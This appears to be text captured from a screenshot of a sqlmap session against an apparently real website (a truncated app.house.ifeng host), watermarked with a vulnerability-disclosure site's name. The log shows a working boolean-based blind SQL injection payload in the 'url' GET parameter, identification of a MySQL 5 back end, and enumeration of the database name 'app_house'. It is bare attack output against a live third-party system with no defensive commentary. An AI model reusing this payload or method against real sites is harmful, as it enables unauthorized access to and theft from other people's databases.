 C:\WINDOWS\system32\cmd.exe - python  sqlmap.py -u http://app.house.ifeng.c...
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: url (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: url=36af4d17d22c2e2387010ff9e58354cc' AND 3655=3655 AND 'lpiw'='lpi
w
---
[13:51:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[13:51:41] [INFO] fetching database names
[13:51:41] [INFO] fetching number of databases
[13:51:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:51:41] [INFO] retrieved:
[13:51:44] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[13:51:44] [ERROR] unable to retrieve the number of databases
[13:51:44] [INFO] falling back to current database
[13:51:44] [INFO] fetching current database
[13:51:44] [INFO] retrieved: app_house
available databases [1]:
[*] app_house
www.wooyun.org